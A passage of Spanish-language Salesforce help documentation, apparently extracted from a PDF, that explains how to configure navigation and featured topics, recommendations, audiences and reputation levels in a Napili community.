- **4.** En el cuadro de texto a la derecha, ingrese un nombre de tema y haga clic en **Agregar**. ¿Desea agregar subtemas? Después de agregar un tema, seleccione su tema desde el menú desplegable (bajo Mostrar los subtemas de). Para agregar un subtema, agregue otro tema y haga clic en **Agregar**. Puede agregar hasta dos niveles de subtemas a cada tema principal.
- **5.** Si su organización utiliza categorías de datos, pase el ratón sobre el nombre del tema de navegación y haga clic en **.** Seleccione un Grupo de categoría de datos y a continuación seleccione las categorías que desea agregar al tema y haga clic en **Agregar artículos y Cerrar ventana**.
	- Importante: Este proceso solo agrega artículos actuales a un tema. Para agregar nuevos  $\left( \mathbf{0} \right)$ artículos, vuelva a Gestión de comunidad y repita el paso anterior.
- **6.** Pase el ratón sobre un nombre de tema y haga clic en  $\mathscr{D}$ . continuación, haga clic en **Cargar imagen de pancarta** y seleccione una imagen que aparece en la parte superior de la página del tema.

(Las imágenes de pancarta se amplían a 1400 x 180 píxeles. Para evitar distorsiones, cree archivos de imagen con esas dimensiones.)

- **7.** Repita los pasos 4 a 6 para crear varios temas de navegación para su comunidad A continuación, haga clic en **Guardar**.
- **8.** Utilice subtemas para categorizar aún más sus contenidos. Asocie artículos para cada conjunto de subtemas para una organización más granular.

La siguiente sección describe el número máximo de temas de navegación y subtemas que puede tener en una plantilla de comunidad de Napili.



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para acceder a la página Gestión de comunidad:

**•** "Gestionar comunidades"

 $\Omega$ 

"Crear y configurar comunidades"

Y

Es un miembro de la comunidad a cuya página Gestión de comunidad están intentando acceder.

Para configurar temas de navegación:

**•** "Crear temas" Y

"Modificar temas"

Para agregar artículos a temas:

**•** "Ver categorías de datos"

Y

"Leer" en tipos de artículos relacionados



Sugerencia: Para modificar rápidamente temas de navegación existentes, solo tiene que pasar el ratón sobre un nombre de tema y realizar cualquiera de las siguientes acciones:

- **•** Para mover un tema hacia arriba o hacia abajo, haga clic en las flechas a la izquierda:
- **Para cambiar el nombre de un tema o eliminarlo, cambie su imagen de panel o elimina artículos asignados, haga clic en**  $\mathscr{D}$ **.**

#### CONSULTE TAMBIÉN

[Organizar comunidades de autoservicio con temas](#page-3250-0) [Gestionar temas en Comunidades](#page-3256-1) [Ver los temas y los subtemas de su comunidad en un punto](#page-3254-0)

## <span id="page-3254-0"></span>Ver los temas y los subtemas de su comunidad en un punto

Ha pasado por la tarea exhaustiva de agregar temas y varios niveles de subtemas al contenido de su comunidad. Ahora desea que los miembros de su comunidad vean todos los temas organizados en un punto, de manera que puedan navegar hasta cualquier tema que deseen. ¡No tenga miedo! Pueden ver todo en el catálogo de temas de su comunidad.

El catálogo de temas muestra la jerarquía de temas de navegación de la comunidad que ha creado. Solo es visible una vez que haya configurado los temas de navegación, y se accede a él desde el menú de navegación.

¿Cómo puede ser el catálogo de temas útil para los miembros de su comunidad?

- **•** Los usuarios nuevos y que vuelven ven todos los temas organizados en un punto, con una visión general antes de profundizar en un tema específico.
- **•** Cualquier usuario de la comunidad puede utilizar el catálogo de temas como punto de salto para ir de tema a tema.

Para configurar el catálogo de temas, seleccione **Agregar el vínculo "Más temas..."** cuando modifique el menú de navegación en la página de inicio.





CONSULTE TAMBIÉN

[Configurar temas de navegación](#page-3253-0)

## <span id="page-3256-0"></span>Configurar temas destacados

Los temas destacados destacan pláticas populares de comunidad actuales. Cámbielos con regularidad para mantener los miembros de la comunidad actualizados y comprometidos.

- **1.** Desde la comunidad, haga clic en en el encabezado global.
- **2.** Haga clic en **Temas** > **Temas destacados**.
- **3.** Desde el menú emergente a la derecha, seleccione un tema de navegación o creado por miembros que desea destacar. Luego haga clic en **Agregar**.

Sugerencia: Con el uso de la API de REST de Chatter, puede crear temas destacados únicos, separados de los temas de navegación y creados por miembros.

4. Pase el ratón sobre un nombre de tema y haga clic en  $\mathscr{D}$ . A continuación, haga clic en **Cargar imagen en miniatura** y seleccione una imagen que representa el tema destacado en la página de inicio de la comunidad.

(Se amplían las imágenes en miniatura a 250 x 250 píxeles. Para evitar distorsiones, cree archivos de imagen con esas dimensiones.)

**5.** Repita los pasos 3 a 4 para crear varios temas destacados para su comunidad, hasta un máximo de 25 y luego haga clic en **Guardar**.

Para modificar rápidamente temas destacados existentes, solo tiene que pasar el ratón sobre un nombre de tema y realizar cualquiera de las siguientes acciones:

- **•** Para mover temas hacia arriba o hacia abajo, haga clic en las flechas a la izquierda:
- **•** Para cambiar el nombre de temas o eliminarlo o cambiar sus imágenes en miniatura, haga clic en .

#### <span id="page-3256-1"></span>CONSULTE TAMBIÉN

[Organizar comunidades de autoservicio con temas](#page-3250-0) [Gestionar temas en Comunidades](#page-3256-1)

## Gestionar temas en Comunidades



Para eliminar temas: "Eliminar temas"

Para cambiar el nombre de temas: "Modificar temas"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para acceder a la página Gestión de comunidad:

**•** "Gestionar comunidades"

 $\cap$ 

"Crear y configurar comunidades"

Y

Es un miembro de la comunidad a cuya página Gestión de comunidad están intentando acceder.

Para configurar temas destacados:

**•** "Modificar temas"

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Como el número de temas en una comunidad crece, mejórelos para mejorar el uso. En Gestión de comunidad, puede crear, combinar, cambiar el nombre y eliminar temas en una ubicación cómoda.

- **1.** Desde la comunidad, haga clic en en el encabezado global.
- **2.** A la izquierda, haga clic en **Temas** > **Gestión de temas**.
- **3.** Realice cualquiera de las siguientes acciones:
	- **•** Para crear un tema (a menudo con un plan para combinar los temas existentes en él), haga clic en **Nuevo**.
	- **•** Para combinar temas existentes, haga clic en **Combinar**.

La combinación de un tema redirige las etiquetas de almohadilla existentes automáticamente en publicaciones. Si combina un tema de navegación o destacado, se descarta el tipo de tema, la imagen y cualquier relación de subtema.

• Para cambiar el nombre o eliminar un tema, haga clic en  $\mathcal{D}$ .

Si no visualiza el tema que desea eliminar o cuyo nombre desea cambiar, búsquelo o haga clic en **Mostrar más** bajo la lista de temas.

Sugerencia: Para comunidades internacionales, puede [traducir nombres](#page-4037-0) de temas de navegación y destacados. Desde Configuración, busque y seleccione *Traducir*. A continuación seleccione el componente de configuración Tema gestionado y amplíe una comunidad para ver los nombres de los temas principales.

Nota: Los temas solo se admiten en artículos en inglés.

#### CONSULTE TAMBIÉN

[Organizar comunidades de autoservicio con temas](#page-3250-0) [Configurar temas de navegación](#page-3253-0) [Configurar temas destacados](#page-3256-0)

## Agregar temas a artículos o eliminarlos

Agregue fácilmente varios temas de cualquier tipo a artículos específicos o elimínelos rápidamente cuando cambien las necesidades de la comunidad.

Nota: Los temas solo se admiten en artículos en inglés.

- **1.** Desde la comunidad, haga clic en en el encabezado global.
- **2.** Haga clic en **Temas** > **Gestión de artículos**.
- **3.** Utilice la barra de búsqueda para buscar artículos. Filtre su búsqueda seleccionando una categoría de datos seguido de una categoría específica.
- **4.** Haga clic en un artículo y luego escriba para asignar temas o haga clic en temas existentes para eliminarlos.

# Personalizar recomendaciones en Comunidades

Cree recomendaciones para dirigir el compromiso para su comunidad, animando los usuarios a ver videos, realizar cursos de capacitación y mucho más. Modifique estas recomendaciones en Gestión de la comunidad, donde puede dirigirse a audiencias específicas y utilizar canales para especificar las ubicaciones de las recomendaciones.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Seleccione **Recomendaciones** > **Recomendaciones**.
- **3.** Seleccione el canal predeterminado o uno de los canales personalizados.

Una canal es una forma de agrupar las recomendaciones entre sí de modo que pueda determinar el lugar donde se muestran en la comunidad.

#### **Canal predeterminado**

Las recomendaciones del canal predeterminado aparecen en ubicaciones predefinidas, como directamente en las noticias en tiempo real en la aplicación para navegadores móviles Salesforce1 y en las páginas Inicio y Detalle de pregunta en comunidades que utilizan la versión de Summer '15 o posterior de la plantilla Napili.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para acceder a la página Gestión de comunidad:

**•** "Gestionar comunidades"

O BIEN

"Crear y configurar comunidades"

Para agregar o eliminar temas:

**•** "Crear temas"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para acceder a la página Gestión de comunidad:

**•** "Gestionar comunidades"

O BIEN

"Crear y configurar comunidades"

#### **Canal personalizado**

Seleccione las páginas donde desee que aparezcan estas recomendaciones. En el Generador de comunidad, agregue el componente Recomendaciones a la página donde desea que aparezca la recomendación. Utilice el Editor de propiedades para especificar el canal personalizado con la recomendación.

Al utilizar un canal personalizado, puede hacer aflorar una recomendación para revisar artículos de Knowledge específicos sobre una página de descripción de productos para guiar a los clientes a más información.

Si desea cambiar el canal de una recomendación, elimine la recomendación y vuelva a crearla en un canal diferente.

**4.** Haga clic en **Nuevo**.

**5.** Rellene los siguientes campos:

- **•** Nombre: Ingrese un nombre para la recomendación en Gestión de comunidad. Este nombre no aparece en la comunidad.
- **•** Imagen: Haga clic en **Cargar imagen** para incluir una imagen con su recomendación.
- **•** Título: Opcionalmente, ingrese un texto de encabezado que aparece sobre la imagen.
- **•** Descripción: Ingrese un texto detallado que sugiere lo que pueden hacer los usuarios.
- **•** Texto del botón: Ingrese una etiqueta para el botón en la recomendación.
- **•** https://: Ingrese la URL que abre el botón.
- **•** Audiencia: Seleccione la audiencia para la recomendación. Si no selecciona una audiencia, todos los miembros de la comunidad ven la recomendación.



Sugerencia: Para crear una audiencia que aparece en esta lista desplegable, en Gestión de comunidad, seleccione **Recomendaciones** > **Audiencias** y haga clic en **Nuevo**.

**•** Activada: Si está seleccionada, esta recomendación estará activa y aparecerá en comunidades.

Cuando está desactivada, las recomendaciones que existen en noticias en tiempo real en la aplicación para navegadores móviles Salesforce1 no se eliminan pero no aparecen nuevas recomendaciones. En comunidades que utilizan Summer '15 o una versión posterior de la plantilla Napili, las recomendaciones desactivadas ya no aparecen.

#### **6.** Haga clic en **Guardar**.

Sugerencia: Para eliminar una recomendación, en Gestión de comunidad, seleccione **Recomendaciones** > **Recomendaciones** y haga clic en el nombre de la recomendación. En la parte inferior de los detalles de la recomendación, haga clic en **Eliminar**.

#### CONSULTE TAMBIÉN

[Actualizar la plantilla de su comunidad](#page-3227-0)

# Dirigirse a audiencias de miembros de la comunidad para sus recomendaciones

Cree audiencias de nuevos miembros de la comunidad o utilice la API para gestionar listas personalizadas de miembros de la audiencia.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Recomendaciones** > **Audiencias**.
- **3.** Haga clic en **Nuevo**.
- **4.** Rellene los siguientes campos.
	- **•** Nombre: Ingrese un nombre para la audiencia en Gestión de comunidad.
	- **•** Tipo de audiencia
		- **–** Seleccione **Nuevos miembros** para crear una audiencia basada en el tiempo que los usuarios han sido miembros de la comunidad.

Ingrese el número de días desde el registro para miembros de la audiencia.

**–** Seleccione **Lista personalizada** para crear una audiencia basada en los criterios que desee.

Nota: No puede gestionar la pertenencia a una audiencia para listas personalizadas a través de la interfaz de usuario. Agregue y elimine miembros a través de la API.

#### **5.** Haga clic en **Guardar**.

67

Las audiencias que cree aparecen en la lista desplegable Audiencia cuando cree una recomendación.

Sugerencia: Para eliminar una audiencia, en Gestión de comunidad, seleccione **Recomendaciones** > **Audiencias** y haga clic en el nombre de la audiencia. En la parte inferior de los detalles de la audiencia, haga clic en **Eliminar**. Si elimina una audiencia que esté asociada con una recomendación, la recomendación se desactiva y la audiencia se establece en el valor predeterminados (Todos los miembros de la comunidad).

#### CONSULTE TAMBIÉN

[Guía del desarrollador de la API de REST de Chatter](http://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/) [Guía del desarrollador de Apex](http://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para acceder a la página Gestión de comunidad:

**•** "Gestionar comunidades"

O BIEN

"Crear y configurar comunidades"

# Crear implicación con niveles de reputación

## <span id="page-3261-0"></span>Descripción general de la reputación

Su reputación en la comunidad se corresponde directamente con lo activo que sea. Cuanto más publique, comente y comparta, mayor será su nivel de reputación.

Su nivel de reputación aparece en su página de perfil y cuando cualquier usuario pasa el ratón por encima de su nombre. Es visible para otros miembros de la comunidad para que sepan lo influyente que es. Cuando empieza en la comunidad, está en el nivel más bajo. A medida que se vuelve más activo en la comunidad, obtiene puntos y su nivel de reputación aumenta. Los aumentos en los niveles de reputación se publican en sus noticias en tiempo real. Dicho de otro modo, cuando los demás le vean participar y compartir sus conocimientos, su credibilidad e influencia crecerán.

Su administrador define las actividades que le ayudan a obtener puntos. También establecen el número de puntos de cada acción.

Estas son las acciones predeterminadas que incrementan su nivel de reputación:

Puede aumentar su reputación al:

- **•** Publicar
- **•** Comentar
- **•** Asignar Me gusta a una publicación o un comentario
- **•** Compartir una publicación
- **•** Que otras personas compartan sus publicaciones
- **•** Que otras personas comenten sus publicaciones
- **•** Que otras personas asignen Me gusta a sus publicaciones o comentarios
- **•** Mencionar a alguien
- **•** Ser mencionado
- **•** Realizar una pregunta
- **•** Responder a una pregunta
- **•** Recibir una respuesta
- **•** Marcar una respuesta como la mejor
- **•** Que otras personas marcan su respuesta como la mejor
- **•** Aprobar a alguien para el conocimiento en un tema
- **•** Ser aprobado para el conocimiento en un tema

#### CONSULTE TAMBIÉN

[Habilitación de la reputación en su comunidad](#page-3262-0) [Establecimiento de niveles de reputación](#page-3264-0) [Establecimiento de puntos de reputación](#page-3265-0) [¿Cómo se calcula la reputación de mi comunidad?](#page-3266-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## <span id="page-3262-0"></span>Habilitación de la reputación en su comunidad

Habilite la reputación en su comunidad para que se reconozca y recompense la participación de los miembros.

Una herramienta extremadamente útil para un gestor de comunidad es la capacidad de reconocer la participación de los miembros individuales, ya que los gestores de comunidad saben que el reconocimiento y un poco de competencia amistosa suelen producir más miembros activos. La habilitación de la reputación activa un sistema de puntos predeterminado y un conjunto de niveles de reputación en la comunidad. Un gestor de comunidad puede personalizar las etiquetas y los valores de puntos en la página Gestión de comunidad.

Los miembros empiezan a adquirir puntos al realizar las acciones que tienen asignados valores de puntos. Cuando el miembro supera todos los puntos de un nivel, pasará al nivel superior. Este y los otros miembros de la comunidad verán su nivel de reputación en su perfil y al pasar el ratón por encima de su nombre. Los puntos totales también se muestran en los perfiles de los miembros.

 $\mathbb{Z}$ Nota: Cuando habilita la reputación, la influencia de Chatter se elimina de la sección Contribución de la página de perfil.

**1.** Acceda a Gestión de comunidad en una de las siguientes formas.

- Desde la comunidad, haga clic en en el encabezado global.
- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Preferencias**.
- **3.** Seleccione **Activar la configuración y la visualización de niveles de reputación**, luego haga clic en **Guardar**.

Cuando activa una reputación, un sistema de puntos predeterminado y un conjunto de niveles de reputación están disponibles en la página Gestión de comunidad. Los puntos de reputación predeterminados son los siguientes:



#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para modificar la configuración de Comunidades:

**•** "Crear y configurar comunidades"

Y



Si su plantilla de comunidad seleccionada no tiene Chatter activado, el nodo Reputación no aparecerá en Gestión de comunidad. Para mostrar el noto Reputación, vaya a **Administración** > **Preferencias** y seleccione **Mostrar todos los ajustes en Gestión de comunidad**.

### CONSULTE TAMBIÉN

- [Descripción general de la reputación](#page-3261-0)
- [Establecimiento de niveles de reputación](#page-3264-0)
- [Establecimiento de puntos de reputación](#page-3265-0)
- [¿Cómo se calcula la reputación de mi comunidad?](#page-3266-0)

## <span id="page-3264-0"></span>Establecimiento de niveles de reputación

Actualice los niveles de reputación predeterminados para que satisfagan las necesidades de su comunidad y ayuden a motivar a sus miembros.

Cuando se habilita la reputación para una comunidad, se agregan 10 niveles predeterminados. Puede agregar o eliminar niveles, asignar un nombre a cada nivel y actualizar el intervalo de puntos e imágenes de cada nivel.



Nota: Una comunidad debe tener al menos tres niveles de reputación y puede tener hasta 50.

**1.** Desde la comunidad, haga clic en en el encabezado global.

Los miembros de la comunidad que disponen del permiso "Crear y configurar comunidades" también puede acceder a Gestión de comunidad desde la página Todas las comunidades en la configuración de la organización.

**2.** Haga clic en **Reputación** > **Niveles de reputación**.

Desde aquí puede hacer lo siguiente:

- **•** Cargue su propia imagen para cada nivel de reputación. Haga clic en la imagen predeterminada para explorar un archivo de imágenes y cargar una nueva imagen.
	- Nota: No puede volver a las imágenes del nivel de reputación predeterminadas desde la interfaz de usuario de Salesforce. Para hacerlo, utilice la API de REST deSalesforce Chatter.
- **•** Asigne un nombre a cada nivel, como "Principiante", "Intermedio" y "Experto". Si no asigna ningún nombre, se utilizará el predeterminado. Por ejemplo, "Nivel 1", "Nivel 2" o "Nivel 3".
- **•** Modifique el intervalo de puntos de un nivel.

Cuando actualice el valor más alto del intervalo de puntos de un nivel, el valor más bajo del nivel siguiente se ajustará automáticamente cuando guarde.

- **•** Agregue más niveles haciendo clic en **Agregar un nivel**, situado debajo de la lista de niveles.
- Elimine un nivel haciendo clic en **intereliate in the liminal nivel.**
- **3.** Haga clic en **Guardar** para aplicar los cambios.

Ahora puede actualizar el sistema de puntos de la comunidad. El sistema de puntos determina cuántos puntos obtiene un usuario cuando realiza determinadas acciones o cuando otros reconocen sus contribuciones comentando o compartiendo sus publicaciones o asignándoles Me gusta. Los aumentos del nivel de reputación se publican en noticias en tiempo real de los miembros.

Puede [traducir](#page-4037-0) nombres de nivel de reputación de modo que los miembros de la comunidad internacional puedan ver sus niveles de reputación en el idioma apropiado. En Sistema de traducción, seleccione el componente de configuración Nivel de reputación y luego amplíe el nodo junto a su comunidad.

### CONSULTE TAMBIÉN

[Descripción general de la reputación](#page-3261-0) [Habilitación de la reputación en su comunidad](#page-3262-0) [Establecimiento de puntos de reputación](#page-3265-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para actualizar niveles de reputación:

**•** "Gestionar comunidades"

Y

## <span id="page-3265-0"></span>Establecimiento de puntos de reputación

Establezca un sistema de puntos para recompensar la participación de los usuarios en la comunidad.

Cuando se habilita la reputación para una comunidad, se establece un sistema de puntos predeterminado. Cuando los usuarios realizan las acciones con valores de puntos asignados, sus puntos totales aumentan y empiezan a avanzar hacia el siguiente nivel de reputación.

Nota: Solo los usuarios activos adquieren puntos. Por ejemplo, si a un usuario activo le gusta  $\sqrt{2}$ la publicación de un usuario inactivo, el usuario activo obtiene 1 punto, pero el usuario inactivo no obtiene puntos.

La tabla muestra los eventos predeterminados y los puntos.

